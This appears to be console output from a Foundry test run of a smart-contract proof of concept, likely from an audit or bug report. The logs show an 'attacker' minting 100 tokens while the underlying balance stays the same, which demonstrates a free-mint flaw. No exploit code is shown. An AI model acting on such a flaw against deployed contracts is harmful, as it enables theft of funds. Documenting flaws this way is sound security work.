 # forge test --match-contract MintPoCTest -vv
[⠊] Compiling...
No files changed, compilation skipped
Ran 1 test for test/MintPoC.t.sol:MintPoCTest
[PASS] test_attacker_can_free_mint_via_mint_wrapper() (gas: 65330)
Logs:
mToken balance after mint (attacker): 100000000000000000000
underlying balance before: 1000000000000000000000
underlying balance after: 1000000000000000000000
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 10.36ms (540.40µs CPU time)
Ran 1 test suite in 86.25ms (10.36ms CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)